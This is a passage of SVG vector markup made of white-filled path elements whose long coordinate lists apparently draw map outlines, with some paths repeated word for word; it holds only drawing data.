			l0.043-0.146l-0.015-0.303l-0.105-0.494l-0.051,0.009l-0.021,0.062l0.054,0.711L325.29,217.628z M323.751,214.193l0.032-0.015
			l0.02-0.058l0.1-0.028l0.02-0.06l0.009-0.074l-0.02-0.089l-0.146-0.151l-0.16,0.083l-0.04,0.095l0.131,0.282L323.751,214.193z
			 M325.262,217.796l-0.08,0.517l0.125,0.574l0.041,0.103l0.034-0.003l0.097-0.037l0.02-0.146l-0.186-0.896L325.262,217.796z
			 M324.411,219.852l-0.128-0.06l-0.077-0.126l-0.08,0.009l-0.314-0.226l-0.04-0.12h-0.057l-0.097-0.048l-0.174-0.42l-0.177-0.098
			l-0.12,0.026l-0.04,0.097l-0.066,0.362l0.146,0.169l0.06-0.009l0.154-0.086l0.077,0.095l0.068,0.214l0.049,0.362l0.091,0.237
			l-0.02,0.031l0.031,0.098l0.174,0.04l0.18-0.178l0.329,0.04l0.168-0.151l-0.097-0.128L324.411,219.852z M327.663,226.076
			l0.085,0.012l0.105-0.109l-0.076-0.177l-0.215-0.168l0.126-0.074l-0.183-0.098l-0.068-0.217l-0.132-0.034l-0.151,0.06
			l-0.071,0.157l0.025,0.274l-0.025,0.108L327.663,226.076z M324.528,217.442l-0.343,0.331l0.106,0.057l0.282,0.015l0.14-0.111
			l0.203-0.354L324.528,217.442z M328.999,228.84l-0.055-0.012l-0.168,0.021l-0.037,0.114l0.162,0.1h0.12l0.068-0.129
			L328.999,228.84z M327.856,226.896l-0.091-0.021l-0.103,0.055l-0.071,0.314l0.105,0.162l0.188,0.186l0.205,0.061l0.105-0.254
			l-0.288-0.2L327.856,226.896z M325.559,219.846l0.009-0.091l-0.055-0.08l-0.086-0.08l-0.079-0.257l-0.074-0.089l-0.221,0.229
			l-0.183,0.037l-0.12,0.077l0.063,0.104l0.143,0.103l0.356,0.071L325.559,219.846z M325.382,220.948l0.239-0.043l0.306,0.108
			l0.031-0.097l-0.057-0.031l-0.181-0.049l-0.162-0.174l-0.061-0.037l-0.071-0.069l-0.077-0.108l-0.043,0.018l-0.094,0.086
			l-0.028,0.122l0.048,0.178l0.074,0.091L325.382,220.948z M325.89,222.676l-0.229,0.022l-0.057-0.022l-0.037,0.006l-0.055,0.017
			l-0.18,0.217l-0.071,0.157l0.045,0.015l0.12-0.046l0.098,0.02l0.062,0.098l-0.12,0.08l0.326,0.065l0.273-0.025l0.135-0.24
			l-0.086-0.028L325.89,222.676z"/>
		<path fill="#FFFFFF" d="M323.146,217.756l-0.04-0.128l-0.109-0.591l-0.057-0.021l-0.094-0.126l-0.023-0.23l0.048-0.089
			l-0.114-0.031l-0.08,0.04l-0.043,0.282l-0.097,0.18l-0.083,0.046h-0.168l-0.146-0.773l-0.186-0.211l-0.12-0.231l-0.086,0.011
			l-0.094,0.277l0.006,0.211l0.269,0.846l-0.037,0.451l0.151,0.26l0.134,0.119v0.146l0.14,0.008l0.243-0.131l0.354,0.009
			l0.231-0.226V217.756z M323.677,214.781l-0.06,0.068l-0.023,0.194l0.054,0.028l0.254,0.04l0.094-0.111l0.029-0.186l-0.206-0.097
			L323.677,214.781z M323.188,218.41l0.034-0.186l-0.26-0.049l-0.048,0.146l0.231,0.154L323.188,218.41z M325.29,217.628
			l0.043-0.146l-0.015-0.303l-0.105-0.494l-0.051,0.009l-0.021,0.062l0.054,0.711L325.29,217.628z M323.751,214.193l0.032-0.015
			l0.02-0.058l0.1-0.028l0.02-0.06l0.009-0.074l-0.02-0.089l-0.146-0.151l-0.16,0.083l-0.04,0.095l0.131,0.282L323.751,214.193z
			 M325.262,217.796l-0.08,0.517l0.125,0.574l0.041,0.103l0.034-0.003l0.097-0.037l0.02-0.146l-0.186-0.896L325.262,217.796z
			 M324.411,219.852l-0.128-0.06l-0.077-0.126l-0.08,0.009l-0.314-0.226l-0.04-0.12h-0.057l-0.097-0.048l-0.174-0.42l-0.177-0.098
			l-0.12,0.026l-0.04,0.097l-0.066,0.362l0.146,0.169l0.06-0.009l0.154-0.086l0.077,0.095l0.068,0.214l0.049,0.362l0.091,0.237
			l-0.02,0.031l0.031,0.098l0.174,0.04l0.18-0.178l0.329,0.04l0.168-0.151l-0.097-0.128L324.411,219.852z M327.663,226.076
			l0.085,0.012l0.105-0.109l-0.076-0.177l-0.215-0.168l0.126-0.074l-0.183-0.098l-0.068-0.217l-0.132-0.034l-0.151,0.06
			l-0.071,0.157l0.025,0.274l-0.025,0.108L327.663,226.076z M324.528,217.442l-0.343,0.331l0.106,0.057l0.282,0.015l0.14-0.111
			l0.203-0.354L324.528,217.442z M328.999,228.84l-0.055-0.012l-0.168,0.021l-0.037,0.114l0.162,0.1h0.12l0.068-0.129
			L328.999,228.84z M327.856,226.896l-0.091-0.021l-0.103,0.055l-0.071,0.314l0.105,0.162l0.188,0.186l0.205,0.061l0.105-0.254
			l-0.288-0.2L327.856,226.896z M325.559,219.846l0.009-0.091l-0.055-0.08l-0.086-0.08l-0.079-0.257l-0.074-0.089l-0.221,0.229
			l-0.183,0.037l-0.12,0.077l0.063,0.104l0.143,0.103l0.356,0.071L325.559,219.846z M325.382,220.948l0.239-0.043l0.306,0.108
			l0.031-0.097l-0.057-0.031l-0.181-0.049l-0.162-0.174l-0.061-0.037l-0.071-0.069l-0.077-0.108l-0.043,0.018l-0.094,0.086
			l-0.028,0.122l0.048,0.178l0.074,0.091L325.382,220.948z M325.89,222.676l-0.229,0.022l-0.057-0.022l-0.037,0.006l-0.055,0.017
			l-0.18,0.217l-0.071,0.157l0.045,0.015l0.12-0.046l0.098,0.02l0.062,0.098l-0.12,0.08l0.326,0.065l0.273-0.025l0.135-0.24
			l-0.086-0.028L325.89,222.676z"/>
		<path fill="#FFFFFF" d="M195.681,153.076l0.012-0.557l-0.108-0.16l-0.146-0.448l-0.08-0.14l0.028-0.395l-0.074-0.328l-0.014-0.614
			l0.088,0.212l0.037-0.214l-0.131-0.457l-0.04-0.104l-0.04-0.137l-0.037-0.269l-0.12-0.266l-0.108-0.394l-0.003-0.374l-0.137-0.203
			l-0.183-0.468l-0.097-0.417l-0.168-0.463l-0.174-0.111l-0.148-0.134l-0.211-0.234l-0.294-0.417l-0.108-0.26l-0.24-0.268
			l-0.029-0.095l-0.017-0.146l-0.057-0.025l-0.071,0.025l-0.085-0.171l-0.186-0.187l-0.123-0.205l-0.085-0.015l-0.12,0.018
			l-0.117,0.046l-0.114-0.031l-0.063-0.188l-0.18-0.197l-0.289-0.188l-0.105-0.098l0.008-0.076l-0.422-0.357l-0.383-0.24
			l-0.134-0.371l-0.431-0.388l-0.42-0.346l-0.479-0.696l-0.326-0.2l-0.034-0.04l0.274,0.108l-0.042-0.362l0.088-0.172l-0.197-0.254
			l-0.379-0.396l-0.206-0.092l-0.177-0.134l-0.391-0.439l-0.111-0.169l-0.065-0.165l-0.14-0.24l-0.026-0.08l-0.246-0.442l0.04-0.211
			l0.168-0.169l0.163-0.396l-0.009-0.2l0.051-0.208l0.015-0.283l0.374-0.836l0.174-0.117l0.229-0.012l0.502-0.505l0.271-0.2
			l0.12-0.243l-0.048-0.319l0.448-0.497l-0.04-0.168l-0.128-0.368l0.011-0.095h0.097l0.071,0.021l0.134,0.079l0.146,0.018
			l0.111-0.058l0.097,0.006l0.086-0.045l0.128-0.021l0.077,0.095l0.117,0.025l0.42-0.254l0.034-0.175l0.017-0.159l0.068-0.212
			l0.257-0.123l0.24-0.076l0.16-0.092l0.226-0.217l0.254-0.006l0.105-0.021l-0.137-0.128l-0.237-0.2l-0.091-0.025l-0.269,0.1
			l-0.371,0.037l-0.085-0.105l-0.186,0.08l-0.163-0.245l-0.206-0.012l-0.271-0.188l-0.08-0.095l-0.04-0.143l-0.068-0.071
			l-0.111,0.009l-0.108-0.074l-0.177-0.074l-0.14-0.043l-0.069,0.034l-0.074,0.018l-0.014-0.092l0.003-0.285l-0.014-0.252
			l-0.037-0.114l-0.097-0.085l-0.088-0.043l-0.037-0.129l0.031-0.254l0.077-0.174l0.105-0.028l0.148-0.126l0.077-0.174l0.1-0.166
			l-0.343-0.229l-0.186-0.083l-0.2,0.034l-0.254,0.074l-0.12,0.018l-0.074-0.034l-0.14-0.206l-0.074-0.034l-0.186-0.014l-0.14,0.003
			l-0.085,0.088l-0.137,0.034l-0.131,0.006l-0.134-0.111l-0.206-0.151l-0.314-0.103l-0.031-0.117l-0.08-0.143l-0.125-0.129
			l-0.197-0.177l-0.163-0.091l-0.08,0.06l-0.117,0.094l-0.42,0.212l-0.186,0.08l-0.105,0.062l-0.08,0.086l-0.031,0.217l-0.04,0.236
			l-0.123,0.12l-0.12,0.095l-0.117,0.009l-0.12-0.006l-0.109,0.037l-0.348,0.245l-0.166-0.022l-0.131-0.138l-0.049-0.091
			l-0.154,0.014l-0.2,0.12l-0.088,0.206l-0.054,0.194l-0.04,0.082l-0.062,0.026l-0.063,0.008l-0.611-0.562l-0.04-0.025l-0.103,0.114
			l-0.103,0.294l-0.077,0.058l-0.046-0.026l-0.254-0.377l-0.06-0.034l-0.06,0.015l-0.071,0.12l-0.166,0.183l-0.125,0.105v0.126
			l-0.134,0.105l-0.157,0.105l-0.042,0.012l-0.106-0.04l-0.14-0.146l-0.097-0.146l-0.243-0.148l-0.266-0.123l-0.183-0.095
			l-0.094-0.028l-0.094,0.04l-0.057,0.061l-0.063,0.153l-0.163,0.237l-0.148,0.194l-0.128,0.12l-0.108,0.085l0.12,0.231l0.266,0.254
			l0.311,0.36l0.1,0.168l0.206,0.129l0.057,0.125l0.057,0.191l0.014,0.144l0.046,0.088l0.071,0.031l0.097-0.04l0.074-0.071
			l0.051-0.214l0.051-0.022l0.057,0.174l0.074,0.028l0.088,0.021l0.072,0.08l0.02,0.128l-0.02,0.135l-0.086,0.156l-0.06,0.154
			l-0.022,0.246l-0.054,0.174l0.077,0.148l0.485,0.742l0.24,0.12l0.557,0.146l0.197,0.103l0.177,0.098l0.174-0.049l0.166-0.22
			l0.206-0.126l0.374-0.188l0.105-0.008l0.206,0.074l0.346,0.217l0.251,0.208l0.154,0.111l0.114,0.101l-0.023,0.108l-0.088,0.111
			l-0.12,0.06l-0.157,0.103l-0.086,0.105l0.043,0.037l0.234,0.029l0.274,0.094l0.083,0.108l0.012,0.092l0.031,0.154l0.048,0.048
			l0.254-0.031l0.071,0.037l0.094,0.08l0.091,0.203v0.154l-0.186,0.171l-0.068,0.103l-0.029,0.16l-0.137,0.191l-0.337,0.322
			l-0.097,0.021l-0.625-0.178l-0.288,0.012l-0.151,0.006l-0.06,0.006l-0.043,0.068l0.083,0.194l0.02,0.197l-0.063,0.146
			l-0.223,0.128l-0.077,0.063l-0.011,0.082l0.06,0.083l0.194,0.095l0.226,0.082l0.742,0.5l0.16,0.117l0.211,0.177l0.229,0.132
			l0.608,0.18l0.266,0.117l0.074,0.065v0.08l-0.074,0.1l-0.06,0.186v0.108l0.06,0.105l0.111,0.154l0.245,0.246l0.137,0.108
			l0.137,0.025l0.131,0.058l0.137,0.18l0.146,0.226l0.025,0.151l0.063,0.196l0.137,0.234l0.197,0.214l0.274,0.271l0.163,0.191
			l0.068,0.077l0.58,0.466l0.14,0.171l0.203,0.334l0.088,0.046l0.077,0.065l0.057,0.183l0.014,0.132l0.026,0.396l0.108,0.12
			l0.097,0.148l0.037,0.105l0.091,0.08l0.097,0.015l0.111-0.092l0.094-0.08l0.04,0.025l0.092,0.274l0.083,0.105l0.16,0.098
			l0.154,0.071l0.326,0.337l0.166,0.123l0.12,0.039l0.105,0.058l0.028,0.108l-0.045,0.105l-0.06,0.071l-0.385,0.194l-0.049,0.08
			l0.06,0.131l0.091,0.166l0.103,0.137l0.131,0.135l0.263,0.223l0.234,0.174l0.125,0.188l0.069,0.129l-0.04,0.151l-0.105,0.168
			l-0.077,0.146l-0.126,0.08l-0.031,0.098l0.048,0.15l0.052,0.104l-0.023,0.125l0.009,0.263l0.031,0.126l-0.091,0.245l-0.097,0.221
			l-0.186,0.188l-0.006,0.143l-0.068,0.425l0.025,0.138l0.043,0.114l0.057,0.062l0.166,0.408l0.148,0.374l0.137,0.309l0.028,0.196
			l-0.134,0.494l-0.148,0.451l0.008,0.226l0.068,0.226l0.069,0.303l0.028,0.383l-0.045,0.251l-0.063,0.157l-0.143,0.157
			l-0.103,0.083l-0.146-0.138l-0.108-0.003l-0.146,0.04l-0.12,0.061l-0.243,0.233l-0.266,0.229l-0.368,0.061l-0.137,0.171
			l-0.148,0.02l-0.294,0.009l-0.188,0.043l0.006,0.08l-0.015,0.402l0.009,0.095l-0.037,0.025l-0.128,0.012l-0.223-0.061
			l-0.306-0.103l-0.206-0.015l-0.114,0.172l-0.063,0.071l-0.083,0.012l-0.083,0.028l-0.031,0.08l-0.006,0.097l0.046,0.166
			l0.011,0.266l-0.011,0.18l0.08,0.114l0.459,0.385l0.131,0.095l0.017,0.054l-0.077,0.212l0.074,0.297l-0.151-0.006l-0.237-0.129
			l-0.12-0.074l-0.128,0.061l-0.048-0.009l-0.103-0.146l-0.12-0.148l-0.126-0.012l-0.268,0.058l-0.269,0.043h-0.111l-0.037,0.025
			l-0.16,0.22l-0.069-0.04l-0.274-0.083l-0.251-0.028l-0.057,0.055l0.038,0.18l0.054,0.171l-0.035,0.077l-0.14,0.095l-0.177,0.165
			l-0.114,0.129l-0.077,0.028l-0.28-0.006l-0.269,0.018l-0.117,0.125l-0.1,0.089l-0.092,0.028l0.2,0.163l0.166,0.168l0.04,0.141
			l0.123,0.082l0.18-0.065l0.12-0.009l0.163,0.203l0.197,0.028l0.137,0.083l0.125,0.166l0.02,0.114l-0.003,0.103l-0.229,0.074
			l-0.188,0.12l-0.125,0.485l-0.071,0.968l0.008,0.882l0.171,0.123l-0.277,0.343l0.266,0.034l0.491-0.103l0.174-0.191l0.292-0.206
			l0.166-0.371l0.226-0.3l1.47-0.699l0.057-0.117l0.028-0.123l-0.105-0.214l-0.1-0.183l-0.614-0.754l0.203,0.089l0.617,0.656
			l0.386,0.28l0.226-0.012l0.123-0.1l0.074-0.086l-0.02-0.172l-0.128-0.242l-0.708-0.739l-0.105-0.186l0.688,0.647l0.24,0.169
			l0.08,0.017l0.146-0.091v-0.108l0.003-0.104l0.123-0.156l0.151-0.132v-0.08l-0.12-0.097l-0.286-0.089l-0.303-0.151l0.054-0.011
			l0.343,0.031l0.254-0.015l0.037-0.1l0.006-0.083l-0.083-0.163l-0.091-0.037l-0.123,0.015l-0.083-0.022l0.269-0.163l0.191,0.237
			l0.194,0.119l0.1-0.042l0.04-0.095l0.037-0.408l0.048-0.1l0.04,0.065l0.029,0.174l0.111,0.135l0.237,0.065l0.088,0.114
			l0.063,0.051l0.269-0.14l0.194-0.06l0.206-0.163l0.614-0.334l0.354-0.046l0.206-0.411l0.171-0.051l0.211-0.034l0.326-0.243
			l0.291-0.269l0.326-0.1l0.271-0.263l0.363-0.055l0.071-0.305l0.045-0.286l0.206-0.02l0.092-0.146l0.057-0.138l-0.017-0.117
			l-0.068-0.146l0.017-0.174l0.071-0.137l-0.003-0.063l0.037-0.028l0.012,0.12l0.057,0.12l0.023-0.108v-0.092l-0.089-0.18
			l-0.02-0.797l0.211,0.058l-0.183-0.592l0.12-0.146l0.131-0.1l0.103,0.186l0.137,0.168L195.681,153.076z M189.389,162.347
			l0.045,0.046l0.063-0.006l0.083-0.04l-0.015-0.055l0.029-0.097L189.389,162.347z M190.676,158.387l-0.163,0.077l0.017,0.117
			l0.186-0.144l0.054-0.108l-0.04-0.003L190.676,158.387z M183.795,158.369h-0.105l-0.194,0.135l-0.103-0.006l0.042,0.086
			l0.183,0.214l0.149,0.494l0.06-0.077l-0.022-0.114l0.088-0.263l0.023-0.271l-0.057-0.111L183.795,158.369z M191.228,133.853
			l0.14,0.006l0.123-0.066l0.071-0.128v-0.126l-0.071,0.055l-0.089,0.14L191.228,133.853z M190.148,134.038l0.168,0.194l0.097-0.009
			l0.023-0.034l0.054-0.092v-0.04l-0.054-0.048l-0.2-0.071L190.148,134.038z M191.59,133.096l-0.194-0.114l-0.057,0.077
			l-0.103,0.337l0.12,0.006l0.32-0.297L191.59,133.096z M189.837,133.943l0.068,0.046l0.117,0.114l0.023-0.046l-0.02-0.103
			l-0.131-0.163L189.837,133.943z"/>
		<path fill="#FFFFFF" d="M195.681,153.076l0.012-0.557l-0.108-0.16l-0.146-0.448l-0.08-0.14l0.028-0.395l-0.074-0.328l-0.014-0.614
			l0.088,0.212l0.037-0.214l-0.131-0.457l-0.04-0.104l-0.04-0.137l-0.037-0.269l-0.12-0.266l-0.108-0.394l-0.003-0.374l-0.137-0.203
			l-0.183-0.468l-0.097-0.417l-0.168-0.463l-0.174-0.111l-0.148-0.134l-0.211-0.234l-0.294-0.417l-0.108-0.26l-0.24-0.268
			l-0.029-0.095l-0.017-0.146l-0.057-0.025l-0.071,0.025l-0.085-0.171l-0.186-0.187l-0.123-0.205l-0.085-0.015l-0.12,0.018
			l-0.117,0.046l-0.114-0.031l-0.063-0.188l-0.18-0.197l-0.289-0.188l-0.105-0.098l0.008-0.076l-0.422-0.357l-0.383-0.24
			l-0.134-0.371l-0.431-0.388l-0.42-0.346l-0.479-0.696l-0.326-0.2l-0.034-0.04l0.274,0.108l-0.042-0.362l0.088-0.172l-0.197-0.254
			l-0.379-0.396l-0.206-0.092l-0.177-0.134l-0.391-0.439l-0.111-0.169l-0.065-0.165l-0.14-0.24l-0.026-0.08l-0.246-0.442l0.04-0.211
			l0.168-0.169l0.163-0.396l-0.009-0.2l0.051-0.208l0.015-0.283l0.374-0.836l0.174-0.117l0.229-0.012l0.502-0.505l0.271-0.2
			l0.12-0.243l-0.048-0.319l0.448-0.497l-0.04-0.168l-0.128-0.368l0.011-0.095h0.097l0.071,0.021l0.134,0.079l0.146,0.018
			l0.111-0.058l0.097,0.006l0.086-0.045l0.128-0.021l0.077,0.095l0.117,0.025l0.42-0.254l0.034-0.175l0.017-0.159l0.068-0.212
			l0.257-0.123l0.24-0.076l0.16-0.092l0.226-0.217l0.254-0.006l0.105-0.021l-0.137-0.128l-0.237-0.2l-0.091-0.025l-0.269,0.1
			l-0.371,0.037l-0.085-0.105l-0.186,0.08l-0.163-0.245l-0.206-0.012l-0.271-0.188l-0.08-0.095l-0.04-0.143l-0.068-0.071
			l-0.111,0.009l-0.108-0.074l-0.177-0.074l-0.14-0.043l-0.069,0.034l-0.074,0.018l-0.014-0.092l0.003-0.285l-0.014-0.252
			l-0.037-0.114l-0.097-0.085l-0.088-0.043l-0.037-0.129l0.031-0.254l0.077-0.174l0.105-0.028l0.148-0.126l0.077-0.174l0.1-0.166
			l-0.343-0.229l-0.186-0.083l-0.2,0.034l-0.254,0.074l-0.12,0.018l-0.074-0.034l-0.14-0.206l-0.074-0.034l-0.186-0.014l-0.14,0.003
			l-0.085,0.088l-0.137,0.034l-0.131,0.006l-0.134-0.111l-0.206-0.151l-0.314-0.103l-0.031-0.117l-0.08-0.143l-0.125-0.129
			l-0.197-0.177l-0.163-0.091l-0.08,0.06l-0.117,0.094l-0.42,0.212l-0.186,0.08l-0.105,0.062l-0.08,0.086l-0.031,0.217l-0.04,0.236
			l-0.123,0.12l-0.12,0.095l-0.117,0.009l-0.12-0.006l-0.109,0.037l-0.348,0.245l-0.166-0.022l-0.131-0.138l-0.049-0.091
			l-0.154,0.014l-0.2,0.12l-0.088,0.206l-0.054,0.194l-0.04,0.082l-0.062,0.026l-0.063,0.008l-0.611-0.562l-0.04-0.025l-0.103,0.114
			l-0.103,0.294l-0.077,0.058l-0.046-0.026l-0.254-0.377l-0.06-0.034l-0.06,0.015l-0.071,0.12l-0.166,0.183l-0.125,0.105v0.126
			l-0.134,0.105l-0.157,0.105l-0.042,0.012l-0.106-0.04l-0.14-0.146l-0.097-0.146l-0.243-0.148l-0.266-0.123l-0.183-0.095
			l-0.094-0.028l-0.094,0.04l-0.057,0.061l-0.063,0.153l-0.163,0.237l-0.148,0.194l-0.128,0.12l-0.108,0.085l0.12,0.231l0.266,0.254
			l0.311,0.36l0.1,0.168l0.206,0.129l0.057,0.125l0.057,0.191l0.014,0.144l0.046,0.088l0.071,0.031l0.097-0.04l0.074-0.071
			l0.051-0.214l0.051-0.022l0.057,0.174l0.074,0.028l0.088,0.021l0.072,0.08l0.02,0.128l-0.02,0.135l-0.086,0.156l-0.06,0.154
			l-0.022,0.246l-0.054,0.174l0.077,0.148l0.485,0.742l0.24,0.12l0.557,0.146l0.197,0.103l0.177,0.098l0.174-0.049l0.166-0.22
			l0.206-0.126l0.374-0.188l0.105-0.008l0.206,0.074l0.346,0.217l0.251,0.208l0.154,0.111l0.114,0.101l-0.023,0.108l-0.088,0.111
			l-0.12,0.06l-0.157,0.103l-0.086,0.105l0.043,0.037l0.234,0.029l0.274,0.094l0.083,0.108l0.012,0.092l0.031,0.154l0.048,0.048
			l0.254-0.031l0.071,0.037l0.094,0.08l0.091,0.203v0.154l-0.186,0.171l-0.068,0.103l-0.029,0.16l-0.137,0.191l-0.337,0.322
			l-0.097,0.021l-0.625-0.178l-0.288,0.012l-0.151,0.006l-0.06,0.006l-0.043,0.068l0.083,0.194l0.02,0.197l-0.063,0.146
			l-0.223,0.128l-0.077,0.063l-0.011,0.082l0.06,0.083l0.194,0.095l0.226,0.082l0.742,0.5l0.16,0.117l0.211,0.177l0.229,0.132
			l0.608,0.18l0.266,0.117l0.074,0.065v0.08l-0.074,0.1l-0.06,0.186v0.108l0.06,0.105l0.111,0.154l0.245,0.246l0.137,0.108
			l0.137,0.025l0.131,0.058l0.137,0.18l0.146,0.226l0.025,0.151l0.063,0.196l0.137,0.234l0.197,0.214l0.274,0.271l0.163,0.191
			l0.068,0.077l0.58,0.466l0.14,0.171l0.203,0.334l0.088,0.046l0.077,0.065l0.057,0.183l0.014,0.132l0.026,0.396l0.108,0.12
			l0.097,0.148l0.037,0.105l0.091,0.08l0.097,0.015l0.111-0.092l0.094-0.08l0.04,0.025l0.092,0.274l0.083,0.105l0.16,0.098
			l0.154,0.071l0.326,0.337l0.166,0.123l0.12,0.039l0.105,0.058l0.028,0.108l-0.045,0.105l-0.06,0.071l-0.385,0.194l-0.049,0.08
			l0.06,0.131l0.091,0.166l0.103,0.137l0.131,0.135l0.263,0.223l0.234,0.174l0.125,0.188l0.069,0.129l-0.04,0.151l-0.105,0.168
			l-0.077,0.146l-0.126,0.08l-0.031,0.098l0.048,0.15l0.052,0.104l-0.023,0.125l0.009,0.263l0.031,0.126l-0.091,0.245l-0.097,0.221
			l-0.186,0.188l-0.006,0.143l-0.068,0.425l0.025,0.138l0.043,0.114l0.057,0.062l0.166,0.408l0.148,0.374l0.137,0.309l0.028,0.196
			l-0.134,0.494l-0.148,0.451l0.008,0.226l0.068,0.226l0.069,0.303l0.028,0.383l-0.045,0.251l-0.063,0.157l-0.143,0.157
			l-0.103,0.083l-0.146-0.138l-0.108-0.003l-0.146,0.04l-0.12,0.061l-0.243,0.233l-0.266,0.229l-0.368,0.061l-0.137,0.171
			l-0.148,0.02l-0.294,0.009l-0.188,0.043l0.006,0.08l-0.015,0.402l0.009,0.095l-0.037,0.025l-0.128,0.012l-0.223-0.061
			l-0.306-0.103l-0.206-0.015l-0.114,0.172l-0.063,0.071l-0.083,0.012l-0.083,0.028l-0.031,0.08l-0.006,0.097l0.046,0.166
			l0.011,0.266l-0.011,0.18l0.08,0.114l0.459,0.385l0.131,0.095l0.017,0.054l-0.077,0.212l0.074,0.297l-0.151-0.006l-0.237-0.129
			l-0.12-0.074l-0.128,0.061l-0.048-0.009l-0.103-0.146l-0.12-0.148l-0.126-0.012l-0.268,0.058l-0.269,0.043h-0.111l-0.037,0.025
			l-0.16,0.22l-0.069-0.04l-0.274-0.083l-0.251-0.028l-0.057,0.055l0.038,0.18l0.054,0.171l-0.035,0.077l-0.14,0.095l-0.177,0.165
			l-0.114,0.129l-0.077,0.028l-0.28-0.006l-0.269,0.018l-0.117,0.125l-0.1,0.089l-0.092,0.028l0.2,0.163l0.166,0.168l0.04,0.141
			l0.123,0.082l0.18-0.065l0.12-0.009l0.163,0.203l0.197,0.028l0.137,0.083l0.125,0.166l0.02,0.114l-0.003,0.103l-0.229,0.074
			l-0.188,0.12l-0.125,0.485l-0.071,0.968l0.008,0.882l0.171,0.123l-0.277,0.343l0.266,0.034l0.491-0.103l0.174-0.191l0.292-0.206
			l0.166-0.371l0.226-0.3l1.47-0.699l0.057-0.117l0.028-0.123l-0.105-0.214l-0.1-0.183l-0.614-0.754l0.203,0.089l0.617,0.656
			l0.386,0.28l0.226-0.012l0.123-0.1l0.074-0.086l-0.02-0.172l-0.128-0.242l-0.708-0.739l-0.105-0.186l0.688,0.647l0.24,0.169
			l0.08,0.017l0.146-0.091v-0.108l0.003-0.104l0.123-0.156l0.151-0.132v-0.08l-0.12-0.097l-0.286-0.089l-0.303-0.151l0.054-0.011
			l0.343,0.031l0.254-0.015l0.037-0.1l0.006-0.083l-0.083-0.163l-0.091-0.037l-0.123,0.015l-0.083-0.022l0.269-0.163l0.191,0.237
			l0.194,0.119l0.1-0.042l0.04-0.095l0.037-0.408l0.048-0.1l0.04,0.065l0.029,0.174l0.111,0.135l0.237,0.065l0.088,0.114
			l0.063,0.051l0.269-0.14l0.194-0.06l0.206-0.163l0.614-0.334l0.354-0.046l0.206-0.411l0.171-0.051l0.211-0.034l0.326-0.243
			l0.291-0.269l0.326-0.1l0.271-0.263l0.363-0.055l0.071-0.305l0.045-0.286l0.206-0.02l0.092-0.146l0.057-0.138l-0.017-0.117
			l-0.068-0.146l0.017-0.174l0.071-0.137l-0.003-0.063l0.037-0.028l0.012,0.12l0.057,0.12l0.023-0.108v-0.092l-0.089-0.18
			l-0.02-0.797l0.211,0.058l-0.183-0.592l0.12-0.146l0.131-0.1l0.103,0.186l0.137,0.168L195.681,153.076z M189.389,162.347
			l0.045,0.046l0.063-0.006l0.083-0.04l-0.015-0.055l0.029-0.097L189.389,162.347z M190.676,158.387l-0.163,0.077l0.017,0.117
			l0.186-0.144l0.054-0.108l-0.04-0.003L190.676,158.387z M183.795,158.369h-0.105l-0.194,0.135l-0.103-0.006l0.042,0.086
			l0.183,0.214l0.149,0.494l0.06-0.077l-0.022-0.114l0.088-0.263l0.023-0.271l-0.057-0.111L183.795,158.369z M191.228,133.853
			l0.14,0.006l0.123-0.066l0.071-0.128v-0.126l-0.071,0.055l-0.089,0.14L191.228,133.853z M190.148,134.038l0.168,0.194l0.097-0.009
			l0.023-0.034l0.054-0.092v-0.04l-0.054-0.048l-0.2-0.071L190.148,134.038z M191.59,133.096l-0.194-0.114l-0.057,0.077
			l-0.103,0.337l0.12,0.006l0.32-0.297L191.59,133.096z M189.837,133.943l0.068,0.046l0.117,0.114l0.023-0.046l-0.02-0.103
			l-0.131-0.163L189.837,133.943z"/>
		<path fill="#FFFFFF" d="M115.629,83.468l-0.314-0.085l-0.137,0.048h-0.134l-0.08-0.054l-0.38-0.023l-0.083-0.034l-0.254-0.271
			l-0.174-0.1l-0.134-0.068l-0.151,0.014l-0.183,0.068l-0.063-0.034l-0.014-0.108v-0.14l-0.031-0.154l-0.106-0.035l-0.143,0.06
			l-0.211-0.06l-0.168-0.022l-0.045-0.317l-0.077-0.137l-0.072-0.143l-0.071-0.037l-0.134-0.074v-0.171l-0.031-0.046l-0.04-0.02
			l-0.06,0.017l-0.092,0.089l0.049,0.183l-0.032,0.186l-0.048,0.091l-0.083,0.068h-0.097l-0.183-0.088l-0.022,0.562l-0.037,0.034
			l-0.206-0.08l-0.174,0.035l-0.237-0.035l-0.197-0.094l-0.128-0.025l-0.231-0.077l-0.168-0.103l-0.114-0.379l-0.1-0.131
			l-0.088-0.029l-0.389,0.126l-0.137-0.097l-0.26-0.131l-0.191-0.046l-0.063-0.071l0.009-0.088l0.608-0.42l0.24-0.291l0.146-0.123
			l0.217-0.08l0.166-0.052l0.083-0.265l0.031-0.029l0.12-0.02l0.263-0.111l0.434-0.231l0.015-0.063l-0.046-0.057l-0.18-0.12
			l-0.206-0.097l-0.131,0.048l-0.063,0.051l-0.194,0.117l-0.208,0.031l-0.114,0.074l-0.108,0.166l-0.112,0.146l-0.068,0.048
			l-0.094-0.009l-0.117-0.111l-0.157,0.006l-0.197,0.14l-0.226,0.226l-0.283,0.342l-0.297,0.183l-0.385,0.157l-0.274,0.068
			l-0.208,0.117l-0.366,0.24l-0.074,0.143l-0.266,0.083l-0.203,0.097l-0.2,0.157l-0.054,0.277l-0.123,0.163l-0.303,0.223
			l-0.246,0.223l-0.163,0.22l-0.171,0.237l-0.063,0.125v0.171l0.074,0.151l0.023,0.134l-0.063,0.1l-0.171,0.04l-0.177-0.028
			l-0.283-0.097l-0.286-0.183l-0.1-0.086l-0.143-0.151l0.017-0.137l0.08-0.271l0.054-0.188l-0.125-0.088l-0.08-0.094l-0.074-0.097
			l-0.123-0.18l-0.151,0.046l-0.131,0.045l-0.154-0.063l-0.459,0.026l-0.337,0.02l-0.337,0.023l-0.403,0.023l-0.494,0.028
			l-0.143-0.037l-0.083-0.06l-0.103-0.254l-0.048-0.211l-0.091-0.4l-0.069-0.305l-0.08-0.371l-0.046-0.408l-0.04-0.286l-0.374-0.012
			l-0.303-0.002l-0.399-0.015v-0.231l0.008-0.292l0.009-0.334l0.071-0.434l0.028-0.362l0.037-0.451l0.023-0.297l0.02-0.326
			l-0.208,0.103l-0.231,0.108l-0.217,0.105l-0.148-0.263l-0.137-0.257l-0.217-0.394l-0.174-0.291l-0.283-0.171l-0.208-0.126
			l-0.22-0.217l-0.197-0.22l-0.177-0.211l-0.214-0.183l-0.211,0.057l-0.231,0.117l-0.223,0.111L96.58,75.91l-0.12,0.054l-0.28-0.02
